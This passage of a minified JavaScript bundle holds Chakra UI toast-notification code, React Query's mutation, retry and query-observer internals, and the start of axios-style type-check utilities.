o&&-1!==a&&(i[o][a]={...i[o][a],...t,message:_(t)}),i})},closeAll:({positions:e}={})=>{i(t=>(null!=e?e:["bottom","bottom-right","bottom-left","top","top-left","top-right"]).reduce((e,r)=>(e[r]=t[r].map(e=>({...e,requestClose:!0})),e),{...t}))},close:e=>{i(t=>{let r=(0,n.ym)(t,e);return r?{...t,[r]:t[r].map(t=>t.id==e?{...t,requestClose:!0}:t)}:t})},isActive:e=>Boolean((0,n.Dn)(C.getState(),e).position)}}({top:[],"top-left":[],"top-right":[],"bottom-left":[],bottom:[],"bottom-right":[]}),A=0,P=e=>{let{status:t,variant:r="solid",id:n,title:i,isClosable:a,onClose:s,description:l,colorScheme:u,icon:c}=e,d=n?{root:`toast-${n}`,title:`toast-${n}-title`,description:`toast-${n}-description`}:void 0;return(0,o.jsxs)(b,{addRole:!1,status:t,variant:r,id:null==d?void 0:d.root,alignItems:"start",borderRadius:"md",boxShadow:"lg",paddingEnd:8,textAlign:"start",width:"auto",colorScheme:u,children:[(0,o.jsx)(x,{children:c}),(0,o.jsxs)(y.m.div,{flex:"1",maxWidth:"100%",children:[i&&(0,o.jsx)(w,{id:null==d?void 0:d.title,children:i}),l&&(0,o.jsx)(S,{id:null==d?void 0:d.description,display:"block",children:l})]}),a&&(0,o.jsx)(E,{size:"sm",onClick:s,position:"absolute",insetEnd:1,top:1})]})};function _(e={}){let{render:t,toastComponent:r=P}=e,n=n=>"function"==typeof t?t({...n,...e}):(0,o.jsx)(r,{...n,...e});return n}function T(e,t){let r=r=>{var n;return{...t,...r,position:function(e,t){var r;let n=null!=e?e:"bottom",i={"top-start":{ltr:"top-left",rtl:"top-right"},"top-end":{ltr:"top-right",rtl:"top-left"},"bottom-start":{ltr:"bottom-left",rtl:"bottom-right"},"bottom-end":{ltr:"bottom-right",rtl:"bottom-left"}}[n];return null!=(r=null==i?void 0:i[t])?r:n}(null!=(n=null==r?void 0:r.position)?n:null==t?void 0:t.position,e)}},n=e=>{let t=r(e),n=_(t);return C.notify(n,t)};return n.update=(e,t)=>{C.update(e,r(t))},n.promise=(e,t)=>{let r=n({...t.loading,status:"loading",duration:null});e.then(e=>n.update(r,{status:"success",duration:5e3,...(0,v.Pu)(t.success,e)})).catch(e=>n.update(r,{status:"error",duration:5e3,...(0,v.Pu)(t.error,e)}))},n.closeAll=C.closeAll,n.close=C.close,n.isActive=C.isActive,n}},2206:function(e,t,r){"use strict";r.d(t,{Qi:function(){return y},VW:function(){return b},OX:function(){return v}});var n=r(5020),i=r(7294),o=r(5155),a=r(2366),s=r(5432),l=r(5947),u=r(8380),c=r(6384),d=r(5893),h={initial:e=>{let{position:t}=e,r=["top","bottom"].includes(t)?"y":"x",n=["top-right","bottom-right"].includes(t)?1:-1;return"bottom"===t&&(n=1),{opacity:0,[r]:24*n}},animate:{opacity:1,y:0,x:0,scale:1,transition:{duration:.4,ease:[.4,0,.2,1]}},exit:{opacity:0,scale:.85,transition:{duration:.2,ease:[.4,0,1,1]}}},f=(0,i.memo)(e=>{let{id:t,message:r,onCloseComplete:f,onRequestRemove:p,requestClose:m=!1,position:g="bottom",duration:y=5e3,containerStyle:v,motionVariants:b=h,toastSpacing:x="0.5rem"}=e,[w,S]=(0,i.useState)(y),k=(0,l.hO)();(0,a.r)(()=>{k||null==f||f()},[k]),(0,a.r)(()=>{S(y)},[y]);let E=()=>S(null),C=()=>S(y),A=()=>{k&&p()};(0,i.useEffect)(()=>{k&&m&&p()},[k,m,p]),function(e,t){let r=(0,o.W)(e);(0,i.useEffect)(()=>{if(null==t)return;let e=null;return e=window.setTimeout(()=>{r()},t),()=>{e&&window.clearTimeout(e)}},[t,r])}(A,w);let P=(0,i.useMemo)(()=>({pointerEvents:"auto",maxWidth:560,minWidth:300,margin:x,...v}),[v,x]),_=(0,i.useMemo)(()=>(0,n.sv)(g),[g]);return(0,d.jsx)(u.E.li,{layout:!0,className:"chakra-toast",variants:b,initial:"initial",animate:"animate",exit:"exit",onHoverStart:E,onHoverEnd:C,custom:{position:g},style:_,children:(0,d.jsx)(c.m.div,{role:"status","aria-atomic":"true",className:"chakra-toast__inner",__css:P,children:(0,s.Pu)(r,{id:t,onClose:A})})})});f.displayName="ToastComponent";var p=r(5693),m=r(1526),g=r(9598),[y,v]=(0,r(5227).k)({name:"ToastOptionsContext",strict:!1}),b=e=>{let t=(0,i.useSyncExternalStore)(p.fp.subscribe,p.fp.getState,p.fp.getState),{motionVariants:r,component:o=f,portalProps:a}=e,s=Object.keys(t),l=s.map(e=>{let i=t[e];return(0,d.jsx)("ul",{role:"region","aria-live":"polite",id:`chakra-toast-manager-${e}`,style:(0,n.IW)(e),children:(0,d.jsx)(m.M,{initial:!1,children:i.map(e=>(0,d.jsx)(o,{motionVariants:r,...e},e.id))})},e)});return(0,d.jsx)(g.h,{...a,children:l})}},6597:function(e,t,r){"use strict";function n(e,...t){return"function"==typeof e?e(...t):e}function i(...e){return function(t){e.some(e=>(null==e||e(t),null==t?void 0:t.defaultPrevented))}}r.d(t,{v0:function(){return i},Pu:function(){return n}})},1759:function(e,t,r){"use strict";function n(e,t){let r={};return Object.keys(e).forEach(n=>{t.includes(n)||(r[n]=e[n])}),r}r.d(t,{CE:function(){return n},Wf:function(){return i},YU:function(){return a},lw:function(){return o}}),r(8554);var i=(e=>{let t=new WeakMap,r=(r,n,i,o)=>{if(void 0===r)return e(r,n,i);t.has(r)||t.set(r,new Map);let a=t.get(r);if(a.has(n))return a.get(n);let s=e(r,n,i,o);return a.set(n,s),s};return r})(function(e,t,r,n){let i="string"==typeof t?t.split("."):[t];for(n=0;n<i.length&&e;n+=1)e=e[i[n]];return void 0===e?r:e});function o(e,t){let r={};return Object.keys(e).forEach(n=>{let i=e[n],o=t(i,n,e);o&&(r[n]=i)}),r}var a=e=>o(e,e=>null!=e)},5761:function(e,t,r){"use strict";r.d(t,{j:function(){return a}});var n=r(3989),i=r(2161);class o extends n.l{constructor(){super(),this.setup=e=>{if(!i.sk&&window.addEventListener){let t=()=>e();return window.addEventListener("visibilitychange",t,!1),window.addEventListener("focus",t,!1),()=>{window.removeEventListener("visibilitychange",t),window.removeEventListener("focus",t)}}}}onSubscribe(){this.cleanup||this.setEventListener(this.setup)}onUnsubscribe(){if(!this.hasListeners()){var e;null==(e=this.cleanup)||e.call(this),this.cleanup=void 0}}setEventListener(e){var t;this.setup=e,null==(t=this.cleanup)||t.call(this),this.cleanup=e(e=>{"boolean"==typeof e?this.setFocused(e):this.onFocus()})}setFocused(e){this.focused=e,e&&this.onFocus()}onFocus(){this.listeners.forEach(e=>{e()})}isFocused(){return"boolean"==typeof this.focused?this.focused:"undefined"==typeof document||[void 0,"visible","prerender"].includes(document.visibilityState)}}let a=new o},819:function(e,t,r){"use strict";r.d(t,{_:function(){return n}});let n=console},9886:function(e,t,r){"use strict";r.d(t,{R:function(){return l},m:function(){return s}});var n=r(819),i=r(81),o=r(9643),a=r(2379);class s extends o.F{constructor(e){super(),this.defaultOptions=e.defaultOptions,this.mutationId=e.mutationId,this.mutationCache=e.mutationCache,this.logger=e.logger||n._,this.observers=[],this.state=e.state||l(),this.setOptions(e.options),this.scheduleGc()}setOptions(e){this.options={...this.defaultOptions,...e},this.updateCacheTime(this.options.cacheTime)}get meta(){return this.options.meta}setState(e){this.dispatch({type:"setState",state:e})}addObserver(e){-1===this.observers.indexOf(e)&&(this.observers.push(e),this.clearGcTimeout(),this.mutationCache.notify({type:"observerAdded",mutation:this,observer:e}))}removeObserver(e){this.observers=this.observers.filter(t=>t!==e),this.scheduleGc(),this.mutationCache.notify({type:"observerRemoved",mutation:this,observer:e})}optionalRemove(){this.observers.length||("loading"===this.state.status?this.scheduleGc():this.mutationCache.remove(this))}continue(){var e,t;return null!=(e=null==(t=this.retryer)?void 0:t.continue())?e:this.execute()}async execute(){var e,t,r,n,i,o,s,l,u,c,d,h,f,p,m,g,y,v,b,x;let w="loading"===this.state.status;try{if(!w){this.dispatch({type:"loading",variables:this.options.variables}),await (null==(u=(c=this.mutationCache.config).onMutate)?void 0:u.call(c,this.state.variables,this));let e=await (null==(d=(h=this.options).onMutate)?void 0:d.call(h,this.state.variables));e!==this.state.context&&this.dispatch({type:"loading",context:e,variables:this.state.variables})}let f=await (()=>{var e;return this.retryer=(0,a.Mz)({fn:()=>this.options.mutationFn?this.options.mutationFn(this.state.variables):Promise.reject("No mutationFn found"),onFail:(e,t)=>{this.dispatch({type:"failed",failureCount:e,error:t})},onPause:()=>{this.dispatch({type:"pause"})},onContinue:()=>{this.dispatch({type:"continue"})},retry:null!=(e=this.options.retry)?e:0,retryDelay:this.options.retryDelay,networkMode:this.options.networkMode}),this.retryer.promise})();return await (null==(e=(t=this.mutationCache.config).onSuccess)?void 0:e.call(t,f,this.state.variables,this.state.context,this)),await (null==(r=(n=this.options).onSuccess)?void 0:r.call(n,f,this.state.variables,this.state.context)),await (null==(i=(o=this.mutationCache.config).onSettled)?void 0:i.call(o,f,null,this.state.variables,this.state.context,this)),await (null==(s=(l=this.options).onSettled)?void 0:s.call(l,f,null,this.state.variables,this.state.context)),this.dispatch({type:"success",data:f}),f}catch(e){try{throw await (null==(f=(p=this.mutationCache.config).onError)?void 0:f.call(p,e,this.state.variables,this.state.context,this)),await (null==(m=(g=this.options).onError)?void 0:m.call(g,e,this.state.variables,this.state.context)),await (null==(y=(v=this.mutationCache.config).onSettled)?void 0:y.call(v,void 0,e,this.state.variables,this.state.context,this)),await (null==(b=(x=this.options).onSettled)?void 0:b.call(x,void 0,e,this.state.variables,this.state.context)),e}finally{this.dispatch({type:"error",error:e})}}}dispatch(e){this.state=(t=>{switch(e.type){case"failed":return{...t,failureCount:e.failureCount,failureReason:e.error};case"pause":return{...t,isPaused:!0};case"continue":return{...t,isPaused:!1};case"loading":return{...t,context:e.context,data:void 0,failureCount:0,failureReason:null,error:null,isPaused:!(0,a.Kw)(this.options.networkMode),status:"loading",variables:e.variables};case"success":return{...t,data:e.data,failureCount:0,failureReason:null,error:null,status:"success",isPaused:!1};case"error":return{...t,data:void 0,error:e.error,failureCount:t.failureCount+1,failureReason:e.error,isPaused:!1,status:"error"};case"setState":return{...t,...e.state}}})(this.state),i.V.batch(()=>{this.observers.forEach(t=>{t.onMutationUpdate(e)}),this.mutationCache.notify({mutation:this,type:"updated",action:e})})}}function l(){return{context:void 0,data:void 0,error:null,failureCount:0,failureReason:null,isPaused:!1,status:"idle",variables:void 0}}},81:function(e,t,r){"use strict";r.d(t,{V:function(){return i}});var n=r(2161);let i=function(){let e=[],t=0,r=e=>{e()},i=e=>{e()},o=e=>{let r;t++;try{r=e()}finally{--t||l()}return r},a=i=>{t?e.push(i):(0,n.A4)(()=>{r(i)})},s=e=>(...t)=>{a(()=>{e(...t)})},l=()=>{let t=e;e=[],t.length&&(0,n.A4)(()=>{i(()=>{t.forEach(e=>{r(e)})})})},u=e=>{r=e},c=e=>{i=e};return{batch:o,batchCalls:s,schedule:a,setNotifyFunction:u,setBatchNotifyFunction:c}}()},6474:function(e,t,r){"use strict";r.d(t,{N:function(){return a}});var n=r(3989),i=r(2161);class o extends n.l{constructor(){super(),this.setup=e=>{if(!i.sk&&window.addEventListener){let t=()=>e();return window.addEventListener("online",t,!1),window.addEventListener("offline",t,!1),()=>{window.removeEventListener("online",t),window.removeEventListener("offline",t)}}}}onSubscribe(){this.cleanup||this.setEventListener(this.setup)}onUnsubscribe(){if(!this.hasListeners()){var e;null==(e=this.cleanup)||e.call(this),this.cleanup=void 0}}setEventListener(e){var t;this.setup=e,null==(t=this.cleanup)||t.call(this),this.cleanup=e(e=>{"boolean"==typeof e?this.setOnline(e):this.onOnline()})}setOnline(e){this.online=e,e&&this.onOnline()}onOnline(){this.listeners.forEach(e=>{e()})}isOnline(){return"boolean"==typeof this.online?this.online:"undefined"==typeof navigator||void 0===navigator.onLine||navigator.onLine}}let a=new o},9643:function(e,t,r){"use strict";r.d(t,{F:function(){return i}});var n=r(2161);class i{destroy(){this.clearGcTimeout()}scheduleGc(){this.clearGcTimeout(),(0,n.PN)(this.cacheTime)&&(this.gcTimeout=setTimeout(()=>{this.optionalRemove()},this.cacheTime))}updateCacheTime(e){this.cacheTime=Math.max(this.cacheTime||0,null!=e?e:n.sk?1/0:3e5)}clearGcTimeout(){this.gcTimeout&&(clearTimeout(this.gcTimeout),this.gcTimeout=void 0)}}},2379:function(e,t,r){"use strict";r.d(t,{DV:function(){return u},Kw:function(){return s},Mz:function(){return c}});var n=r(5761),i=r(6474),o=r(2161);function a(e){return Math.min(1e3*2**e,3e4)}function s(e){return(null!=e?e:"online")!=="online"||i.N.isOnline()}class l{constructor(e){this.revert=null==e?void 0:e.revert,this.silent=null==e?void 0:e.silent}}function u(e){return e instanceof l}function c(e){let t,r,u,c=!1,d=0,h=!1,f=new Promise((e,t)=>{r=e,u=t}),p=t=>{h||(b(new l(t)),null==e.abort||e.abort())},m=()=>{c=!0},g=()=>{c=!1},y=()=>!n.j.isFocused()||"always"!==e.networkMode&&!i.N.isOnline(),v=n=>{h||(h=!0,null==e.onSuccess||e.onSuccess(n),null==t||t(),r(n))},b=r=>{h||(h=!0,null==e.onError||e.onError(r),null==t||t(),u(r))},x=()=>new Promise(r=>{t=e=>{let t=h||!y();return t&&r(e),t},null==e.onPause||e.onPause()}).then(()=>{t=void 0,h||null==e.onContinue||e.onContinue()}),w=()=>{let t;if(!h){try{t=e.fn()}catch(e){t=Promise.reject(e)}Promise.resolve(t).then(v).catch(t=>{var r,n;if(h)return;let i=null!=(r=e.retry)?r:3,s=null!=(n=e.retryDelay)?n:a,l="function"==typeof s?s(d,t):s,u=!0===i||"number"==typeof i&&d<i||"function"==typeof i&&i(d,t);if(c||!u){b(t);return}d++,null==e.onFail||e.onFail(d,t),(0,o.Gh)(l).then(()=>{if(y())return x()}).then(()=>{c?b(t):w()})})}};return s(e.networkMode)?w():x().then(w),{promise:f,cancel:p,continue:()=>{let e=null==t?void 0:t();return e?f:Promise.resolve()},cancelRetry:m,continueRetry:g}}},3989:function(e,t,r){"use strict";r.d(t,{l:function(){return n}});class n{constructor(){this.listeners=[],this.subscribe=this.subscribe.bind(this)}subscribe(e){return this.listeners.push(e),this.onSubscribe(),()=>{this.listeners=this.listeners.filter(t=>t!==e),this.onUnsubscribe()}}hasListeners(){return this.listeners.length>0}onSubscribe(){}onUnsubscribe(){}}},2161:function(e,t,r){"use strict";r.d(t,{A4:function(){return k},G9:function(){return E},Gh:function(){return S},I6:function(){return c},Kp:function(){return s},PN:function(){return a},Rm:function(){return f},SE:function(){return o},VS:function(){return y},X7:function(){return h},ZT:function(){return i},_v:function(){return l},_x:function(){return d},lV:function(){return u},oE:function(){return C},sk:function(){return n},to:function(){return m},yF:function(){return p}});let n="undefined"==typeof window||"Deno"in window;function i(){}function o(e,t){return"function"==typeof e?e(t):e}function a(e){return"number"==typeof e&&e>=0&&e!==1/0}function s(e,t){return Math.max(e+(t||0)-Date.now(),0)}function l(e,t,r){return w(e)?"function"==typeof t?{...r,queryKey:e,queryFn:t}:{...t,queryKey:e}:e}function u(e,t,r){return w(e)?"function"==typeof t?{...r,mutationKey:e,mutationFn:t}:{...t,mutationKey:e}:"function"==typeof e?{...t,mutationFn:e}:{...e}}function c(e,t,r){return w(e)?[{...t,queryKey:e},r]:[e||{},t]}function d(e,t){let{type:r="all",exact:n,fetchStatus:i,predicate:o,queryKey:a,stale:s}=e;if(w(a)){if(n){if(t.queryHash!==f(a,t.options))return!1}else{if(!g(t.queryKey,a))return!1}}if("all"!==r){let e=t.isActive();if("active"===r&&!e||"inactive"===r&&e)return!1}return("boolean"!=typeof s||t.isStale()===s)&&(void 0===i||i===t.state.fetchStatus)&&(!o||!!o(t))}function h(e,t){let{exact:r,fetching:n,predicate:i,mutationKey:o}=e;if(w(o)){if(!t.options.mutationKey)return!1;if(r){if(p(t.options.mutationKey)!==p(o))return!1}else{if(!g(t.options.mutationKey,o))return!1}}return("boolean"!=typeof n||"loading"===t.state.status===n)&&(!i||!!i(t))}function f(e,t){let r=(null==t?void 0:t.queryKeyHashFn)||p;return r(e)}function p(e){return JSON.stringify(e,(e,t)=>b(t)?Object.keys(t).sort().reduce((e,r)=>(e[r]=t[r],e),{}):t)}function m(e,t){return g(e,t)}function g(e,t){return e===t||typeof e==typeof t&&!!e&&!!t&&"object"==typeof e&&"object"==typeof t&&!Object.keys(t).some(r=>!g(e[r],t[r]))}function y(e,t){if(e&&!t||t&&!e)return!1;for(let r in e)if(e[r]!==t[r])return!1;return!0}function v(e){return Array.isArray(e)&&e.length===Object.keys(e).length}function b(e){if(!x(e))return!1;let t=e.constructor;if(void 0===t)return!0;let r=t.prototype;return!!(x(r)&&r.hasOwnProperty("isPrototypeOf"))}function x(e){return"[object Object]"===Object.prototype.toString.call(e)}function w(e){return Array.isArray(e)}function S(e){return new Promise(t=>{setTimeout(t,e)})}function k(e){S(0).then(e)}function E(){if("function"==typeof AbortController)return new AbortController}function C(e,t,r){return null!=r.isDataEqual&&r.isDataEqual(e,t)?e:"function"==typeof r.structuralSharing?r.structuralSharing(e,t):!1!==r.structuralSharing?function e(t,r){if(t===r)return t;let n=v(t)&&v(r);if(n||b(t)&&b(r)){let i=n?t.length:Object.keys(t).length,o=n?r:Object.keys(r),a=o.length,s=n?[]:{},l=0;for(let i=0;i<a;i++){let a=n?i:o[i];s[a]=e(t[a],r[a]),s[a]===t[a]&&l++}return i===a&&l===i?t:s}return r}(e,t):t}},5945:function(e,t,r){"use strict";r.d(t,{NL:function(){return s},aH:function(){return l}});var n=r(7294);let i=n.createContext(void 0),o=n.createContext(!1);function a(e,t){return e||(t&&"undefined"!=typeof window?(window.ReactQueryClientContext||(window.ReactQueryClientContext=i),window.ReactQueryClientContext):i)}let s=({context:e}={})=>{let t=n.useContext(a(e,n.useContext(o)));if(!t)throw Error("No QueryClient set, use QueryClientProvider to set one");return t},l=({client:e,children:t,context:r,contextSharing:i=!1})=>{n.useEffect(()=>(e.mount(),()=>{e.unmount()}),[e]);let s=a(r,i);return n.createElement(o.Provider,{value:!r&&i},n.createElement(s.Provider,{value:e},t))}},7848:function(e,t,r){"use strict";let n;r.d(t,{a:function(){return T}});var i=r(2161),o=r(81),a=r(5761),s=r(3989),l=r(2379);class u extends s.l{constructor(e,t){super(),this.client=e,this.options=t,this.trackedProps=new Set,this.selectError=null,this.bindMethods(),this.setOptions(t)}bindMethods(){this.remove=this.remove.bind(this),this.refetch=this.refetch.bind(this)}onSubscribe(){1===this.listeners.length&&(this.currentQuery.addObserver(this),c(this.currentQuery,this.options)&&this.executeFetch(),this.updateTimers())}onUnsubscribe(){this.listeners.length||this.destroy()}shouldFetchOnReconnect(){return d(this.currentQuery,this.options,this.options.refetchOnReconnect)}shouldFetchOnWindowFocus(){return d(this.currentQuery,this.options,this.options.refetchOnWindowFocus)}destroy(){this.listeners=[],this.clearStaleTimeout(),this.clearRefetchInterval(),this.currentQuery.removeObserver(this)}setOptions(e,t){let r=this.options,n=this.currentQuery;if(this.options=this.client.defaultQueryOptions(e),(0,i.VS)(r,this.options)||this.client.getQueryCache().notify({type:"observerOptionsUpdated",query:this.currentQuery,observer:this}),void 0!==this.options.enabled&&"boolean"!=typeof this.options.enabled)throw Error("Expected enabled to be a boolean");this.options.queryKey||(this.options.queryKey=r.queryKey),this.updateQuery();let o=this.hasListeners();o&&h(this.currentQuery,n,this.options,r)&&this.executeFetch(),this.updateResult(t),o&&(this.currentQuery!==n||this.options.enabled!==r.enabled||this.options.staleTime!==r.staleTime)&&this.updateStaleTimeout();let a=this.computeRefetchInterval();o&&(this.currentQuery!==n||this.options.enabled!==r.enabled||a!==this.currentRefetchInterval)&&this.updateRefetchInterval(a)}getOptimisticResult(e){let t=this.client.getQueryCache().build(this.client,e);return this.createResult(t,e)}getCurrentResult(){return this.currentResult}trackResult(e){let t={};return Object.keys(e).forEach(r=>{Object.defineProperty(t,r,{configurable:!1,enumerable:!0,get:()=>(this.trackedProps.add(r),e[r])})}),t}getCurrentQuery(){return this.currentQuery}remove(){this.client.getQueryCache().remove(this.currentQuery)}refetch({refetchPage:e,...t}={}){return this.fetch({...t,meta:{refetchPage:e}})}fetchOptimistic(e){let t=this.client.defaultQueryOptions(e),r=this.client.getQueryCache().build(this.client,t);return r.isFetchingOptimistic=!0,r.fetch().then(()=>this.createResult(r,t))}fetch(e){var t;return this.executeFetch({...e,cancelRefetch:null==(t=e.cancelRefetch)||t}).then(()=>(this.updateResult(),this.currentResult))}executeFetch(e){this.updateQuery();let t=this.currentQuery.fetch(this.options,e);return null!=e&&e.throwOnError||(t=t.catch(i.ZT)),t}updateStaleTimeout(){if(this.clearStaleTimeout(),i.sk||this.currentResult.isStale||!(0,i.PN)(this.options.staleTime))return;let e=(0,i.Kp)(this.currentResult.dataUpdatedAt,this.options.staleTime);this.staleTimeoutId=setTimeout(()=>{this.currentResult.isStale||this.updateResult()},e+1)}computeRefetchInterval(){var e;return"function"==typeof this.options.refetchInterval?this.options.refetchInterval(this.currentResult.data,this.currentQuery):null!=(e=this.options.refetchInterval)&&e}updateRefetchInterval(e){this.clearRefetchInterval(),this.currentRefetchInterval=e,!i.sk&&!1!==this.options.enabled&&(0,i.PN)(this.currentRefetchInterval)&&0!==this.currentRefetchInterval&&(this.refetchIntervalId=setInterval(()=>{(this.options.refetchIntervalInBackground||a.j.isFocused())&&this.executeFetch()},this.currentRefetchInterval))}updateTimers(){this.updateStaleTimeout(),this.updateRefetchInterval(this.computeRefetchInterval())}clearStaleTimeout(){this.staleTimeoutId&&(clearTimeout(this.staleTimeoutId),this.staleTimeoutId=void 0)}clearRefetchInterval(){this.refetchIntervalId&&(clearInterval(this.refetchIntervalId),this.refetchIntervalId=void 0)}createResult(e,t){let r;let n=this.currentQuery,o=this.options,a=this.currentResult,s=this.currentResultState,u=this.currentResultOptions,d=e!==n,p=d?e.state:this.currentQueryInitialState,m=d?this.currentResult:this.previousQueryResult,{state:g}=e,{dataUpdatedAt:y,error:v,errorUpdatedAt:b,fetchStatus:x,status:w}=g,S=!1,k=!1;if(t._optimisticResults){let r=this.hasListeners(),i=!r&&c(e,t),a=r&&h(e,n,t,o);(i||a)&&(x=(0,l.Kw)(e.options.networkMode)?"fetching":"paused",y||(w="loading")),"isRestoring"===t._optimisticResults&&(x="idle")}if(t.keepPreviousData&&!g.dataUpdatedAt&&null!=m&&m.isSuccess&&"error"!==w)r=m.data,y=m.dataUpdatedAt,w=m.status,S=!0;else if(t.select&&void 0!==g.data){if(a&&g.data===(null==s?void 0:s.data)&&t.select===this.selectFn)r=this.selectResult;else try{this.selectFn=t.select,r=t.select(g.data),r=(0,i.oE)(null==a?void 0:a.data,r,t),this.selectResult=r,this.selectError=null}catch(e){this.selectError=e}}else r=g.data;if(void 0!==t.placeholderData&&void 0===r&&"loading"===w){let e;if(null!=a&&a.isPlaceholderData&&t.placeholderData===(null==u?void 0:u.placeholderData))e=a.data;else if(e="function"==typeof t.placeholderData?t.placeholderData():t.placeholderData,t.select&&void 0!==e)try{e=t.select(e),this.selectError=null}catch(e){this.selectError=e}void 0!==e&&(w="success",r=(0,i.oE)(null==a?void 0:a.data,e,t),k=!0)}this.selectError&&(v=this.selectError,r=this.selectResult,b=Date.now(),w="error");let E="fetching"===x,C="loading"===w,A="error"===w,P={status:w,fetchStatus:x,isLoading:C,isSuccess:"success"===w,isError:A,isInitialLoading:C&&E,data:r,dataUpdatedAt:y,error:v,errorUpdatedAt:b,failureCount:g.fetchFailureCount,failureReason:g.fetchFailureReason,errorUpdateCount:g.errorUpdateCount,isFetched:g.dataUpdateCount>0||g.errorUpdateCount>0,isFetchedAfterMount:g.dataUpdateCount>p.dataUpdateCount||g.errorUpdateCount>p.errorUpdateCount,isFetching:E,isRefetching:E&&!C,isLoadingError:A&&0===g.dataUpdatedAt,isPaused:"paused"===x,isPlaceholderData:k,isPreviousData:S,isRefetchError:A&&0!==g.dataUpdatedAt,isStale:f(e,t),refetch:this.refetch,remove:this.remove};return P}updateResult(e){let t=this.currentResult,r=this.createResult(this.currentQuery,this.options);if(this.currentResultState=this.currentQuery.state,this.currentResultOptions=this.options,(0,i.VS)(r,t))return;this.currentResult=r;let n={cache:!0};(null==e?void 0:e.listeners)!==!1&&(()=>{if(!t)return!0;let{notifyOnChangeProps:e}=this.options;if("all"===e||!e&&!this.trackedProps.size)return!0;let r=new Set(null!=e?e:this.trackedProps);return this.options.useErrorBoundary&&r.add("error"),Object.keys(this.currentResult).some(e=>{let n=this.currentResult[e]!==t[e];return n&&r.has(e)})})()&&(n.listeners=!0),this.notify({...n,...e})}updateQuery(){let e=this.client.getQueryCache().build(this.client,this.options);if(e===this.currentQuery)return;let t=this.currentQuery;this.currentQuery=e,this.currentQueryInitialState=e.state,this.previousQueryResult=this.currentResult,this.hasListeners()&&(null==t||t.removeObserver(this),e.addObserver(this))}onQueryUpdate(e){let t={};"success"===e.type?t.onSuccess=!e.manual:"error"!==e.type||(0,l.DV)(e.error)||(t.onError=!0),this.updateResult(t),this.hasListeners()&&this.updateTimers()}notify(e){o.V.batch(()=>{var t,r,n,i,o,a,s,l;e.onSuccess?(null==(t=(r=this.options).onSuccess)||t.call(r,this.currentResult.data),null==(n=(i=this.options).onSettled)||n.call(i,this.currentResult.data,null)):e.onError&&(null==(o=(a=this.options).onError)||o.call(a,this.currentResult.error),null==(s=(l=this.options).onSettled)||s.call(l,void 0,this.currentResult.error)),e.listeners&&this.listeners.forEach(e=>{e(this.currentResult)}),e.cache&&this.client.getQueryCache().notify({query:this.currentQuery,type:"observerResultsUpdated"})})}}function c(e,t){return!1!==t.enabled&&!e.state.dataUpdatedAt&&!("error"===e.state.status&&!1===t.retryOnMount)||e.state.dataUpdatedAt>0&&d(e,t,t.refetchOnMount)}function d(e,t,r){if(!1!==t.enabled){let n="function"==typeof r?r(e):r;return"always"===n||!1!==n&&f(e,t)}return!1}function h(e,t,r,n){return!1!==r.enabled&&(e!==t||!1===n.enabled)&&(!r.suspense||"error"!==e.state.status)&&f(e,r)}function f(e,t){return e.isStaleByTime(t.staleTime)}var p=r(7294),m=r(464);let g=p.createContext((n=!1,{clearReset:()=>{n=!1},reset:()=>{n=!0},isReset:()=>n})),y=()=>p.useContext(g);var v=r(5945);let b=p.createContext(!1),x=()=>p.useContext(b);b.Provider;var w=r(4798);let S=(e,t)=>{(e.suspense||e.useErrorBoundary)&&!t.isReset()&&(e.retryOnMount=!1)},k=e=>{p.useEffect(()=>{e.clearReset()},[e])},E=({result:e,errorResetBoundary:t,useErrorBoundary:r,query:n})=>e.isError&&!t.isReset()&&!e.isFetching&&(0,w.L)(r,[e.error,n]),C=e=>{e.suspense&&"number"!=typeof e.staleTime&&(e.staleTime=1e3)},A=(e,t)=>e.isLoading&&e.isFetching&&!t,P=(e,t,r)=>(null==e?void 0:e.suspense)&&A(t,r),_=(e,t,r)=>t.fetchOptimistic(e).then(({data:t})=>{null==e.onSuccess||e.onSuccess(t),null==e.onSettled||e.onSettled(t,null)}).catch(t=>{r.clearReset(),null==e.onError||e.onError(t),null==e.onSettled||e.onSettled(void 0,t)});function T(e,t,r){let n=(0,i._v)(e,t,r);return function(e,t){let r=(0,v.NL)({context:e.context}),n=x(),i=y(),a=r.defaultQueryOptions(e);a._optimisticResults=n?"isRestoring":"optimistic",a.onError&&(a.onError=o.V.batchCalls(a.onError)),a.onSuccess&&(a.onSuccess=o.V.batchCalls(a.onSuccess)),a.onSettled&&(a.onSettled=o.V.batchCalls(a.onSettled)),C(a),S(a,i),k(i);let[s]=p.useState(()=>new t(r,a)),l=s.getOptimisticResult(a);if((0,m.$)(p.useCallback(e=>n?()=>void 0:s.subscribe(o.V.batchCalls(e)),[s,n]),()=>s.getCurrentResult(),()=>s.getCurrentResult()),p.useEffect(()=>{s.setOptions(a,{listeners:!1})},[a,s]),P(a,l,n))throw _(a,s,i);if(E({result:l,errorResetBoundary:i,useErrorBoundary:a.useErrorBoundary,query:s.getCurrentQuery()}))throw l.error;return a.notifyOnChangeProps?l:s.trackResult(l)}(n,u)}},464:function(e,t,r){"use strict";r.d(t,{$:function(){return i}});var n=r(1688);let i=n.useSyncExternalStore},4798:function(e,t,r){"use strict";function n(e,t){return"function"==typeof e?e(...t):!!e}r.d(t,{L:function(){return n}})},6154:function(e,t,r){"use strict";let n;function i(e,t){return function(){return e.apply(t,arguments)}}r.d(t,{Z:function(){return e3}});let{toString:o}=Object.prototype,{getPrototypeOf:a}=Object,s=(X=Object.create(null),e=>{let t=o.call(e);return X[t]||(X[t]=t.slice(8,-1).toLowerCase())}),l=e=>(e=e.toLowerCase(),t=>s(t)===e),u=e=>t=>typeof t===e,{isArray:c}=Array,d=u("undefined"),h=l("ArrayBuffer"),f=u("string"),p=u("function"),m=u("number"),g=e=>null!==e&&"object"==typeof e,y=e=>{if("object"!==s(e))return!1;let t=a(e);return(null===t||t===Object.prototype||null===Object.getPrototypeOf(t))&&!(Symbol.toStringTag in e)&&!(Symbol.iterator in e)},v=l("Date"),b=l("File"),x=l("Blob"),w=l("FileList"),S=e=>g(e)&&p(e.pipe),k=e=>{let t="[object FormData]";return e&&("function"==typeof FormData&&e instanceof FormData||o.call(e)===t||p(e.toString)&&e.toString()===t)},E=l("URLSearchParams"),C=e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"");function A(e,t,{allOwnKeys:r=!1}={}){let n,i;if(null!=e){if("object"!=typeof e&&(e=[e]),c(e))for(n=0,i=e.length;n<i;n++)t.call(null,e[n],n,e);else{let i;let 